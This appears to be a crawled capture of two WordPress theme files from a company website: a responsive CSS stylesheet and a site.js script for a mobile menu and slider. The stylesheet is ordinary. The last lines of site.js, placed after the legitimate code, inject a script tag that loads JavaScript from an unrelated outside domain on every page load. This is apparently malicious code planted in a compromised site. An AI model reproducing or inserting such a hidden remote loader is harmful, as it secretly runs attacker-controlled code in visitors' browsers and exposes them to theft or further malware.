request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1
body_size: 779
content:
@charset "utf-8";
/* CSS Document */

/*-------MEDIA QUERIES------*/

img {
	max-width: 100%;
	height: auto;
	width: auto\9; /* ie8 */
}

@media screen and (max-width: 1250px) {
	
	.wrapper {
		width: 960px;
	}

	#header .logo {
		margin-top: 27px;
		width: 250px;
	}
	
	#navigation li a {
		font:italic 12px/1.73 Georgia, Times, serif;	
	}
	
	
	/*HOME*/
	.slides li {
		position: relative;
	}
	
	.slides img {
		float:none;
		width:58%;
		position: absolute;
		bottom:0;
		z-index: 0;
	}
	
	.slides .content {
		position: relative;
		z-index: 1;
		padding:0 0 50px;
	}
	
	.interior h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 80px/1.2 'Open Sans',sans-serif;
	}
	

}

@media screen and (max-width: 1000px) {
	
	.wrapper {
		width: 730px;
	}

	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}	
	
	#navigation li a {
		font: italic 11px/1.73 Georgia, Times, serif;
		padding: 0 6px;
	}	
	
	/*HOME*/	
	.slides .content {
		padding: 0 0 35px;
		width: 310px;
	}	
	
	.slides .content h1 {
		font:100 26px/2 'Open Sans', sans-serif;
	}	
	
	.slides h2 {
		font: bold 20px/1.2 'Open Sans', sans-serif;
	}
	
	.slides p {
		font-size: 11px;
		line-height:1.5;
	}
	
	
	/*INTERIOR*/
	.interior .slider-wrap {
		height: auto;
		padding:25px 0;
	}
	
	.interior h1, .interior .slider-wrap h1,  .page-id-24 .interior .slider-wrap h1 {
		font: 800 48px/1.2 'Open Sans',sans-serif !important;
		margin:0 !important;
	}	
	
	.interior ul {
		list-style: none;
		padding: 0;
	}
	
	
}

@media screen and (max-width: 750px) {

	.wrapper {
		width: 460px;
	}
	
	#header .logo {
		margin-top: 10px;
		width: 321px;
	}	
	
	#header .logo img {
		max-width: 100%;
	}	
	
	.mobile_nav {display:block;}
	#navigation {display:none;}
	
	.top-info span {display:none;}	
	
	/*HOME*/	
	.slides img {
		width:100%;
		opacity:0.2;
		bottom:-20px;
	}
	
	.slides .content {
		width:100%;
		padding:0 0 45px;
	}
	
	.programs {
		text-align: center;
	}
	
	.program {
		float: none;
		display: inline-block;
		width: 30%;
		vertical-align: top;
		margin: 1%;
	}
	
	.program h3 {
		font: italic 14px/1.5 Georgia, Times, serif;
	}
	
	.info, .info:first-child, .info:last-child {
		float: none;
		width: 100%;
		padding:0 0 20px;
	}
	
	.more-info {
		padding: 35px 0 10px;
	}
	
	.clients .client {
		float: left;
		width: 42%;
		margin: 4%;
	}
	
	/*INTERIOR*/
	.interior {
		font: 15px/1.73 'Open Sans',sans-serif;
	}
	
	.interior ul li {
		padding:4px 0 10px 6%;
		margin: 0;
		position: relative;
		font: bold 15px/1.6 'Open Sans',sans-serif;
		width: 94%;
		float: none;
		min-height:0px;
	}
	
	.interior h2 {
		font: italic 24px/1.1 Georgia, Times, serif;	
	}
	
	.left-column, .right-column {
		float:none !important;
		width:100% !important;
		padding:0 !important;
		margin:0 0 20px !important;
	}
	
	/*BLOG*/
	.blog-main, .comments-container {
		width: 100%;
		margin: 0;
		float: none;
	}	
	
	.sidebar {display:none;}
	
	.comment-column, .comment-column:first-child {
		width:100%;
		margin:0 0 10px;
	}
	
	.program span, .contact-column span {
		font-size: 25px;
		padding: 4px;
	}
	
	.single .interior h1 {
		font: 800 30px/1.3 'Open Sans',sans-serif !important;
	}
	
	/*CONTACT*/
	.interior .gform_wrapper ul li {
		float: left;
	}
	
	.interior .gform_wrapper ul li#field_1_7, .interior .gform_wrapper ul li#field_1_8, .interior .gform_wrapper ul li#field_1_9 {
		float: none;
		width:98%;
		
	}
	
}

@media screen and (max-width: 490px) {
	
	.wrapper {
		width: 300px;
	}
	
	html {
		-webkit-text-size-adjust: none;
	}
	
	.top-info p {
		margin:0;
	}
	
	.top-info p.left a {
		font-size: 12px;
	}	
	
	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}
	
	
	/*HOME*/
	.slides img {display:none;}
	
	.program {
		width: 47%;
	}
	
	.flex-control-nav li a {
		padding: 4px 9px;
		margin: 0 5px;
	}
	
	.interior h1, .interior .slider-wrap h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 32px/1.2 'Open Sans',sans-serif !important;
	}	
	
	.interior .slider-wrap h1:after {display:none;}
	
	.contact-column {
		width: 100%;
		margin: 0;
		float: none;
	}
	
	

}

--- FILE ---
content_type: text/javascript
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1
body_size: 94
content:
jQuery(document).ready(function($) {
	$("<select />").appendTo(".mobile_nav");
	$("<option />", {
	   "selected": "selected",
	   "value"   : "",
	   "text"    : "Go to..."
	}).appendTo(".mobile_nav select");
	$("#navigation a").each(function() {
	 var el = $(this);
	 $("<option />", {
		 "value"   : el.attr("href"),
		 "text"    : el.text()
	 }).appendTo(".mobile_nav select");
	});
	$(".mobile_nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	});
	if ($('.slider').length) {
		$('.slider').flexslider({
			animation: "slide",
			directionNav: false,
			slideshowSpeed: 10000,
		});
	}
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);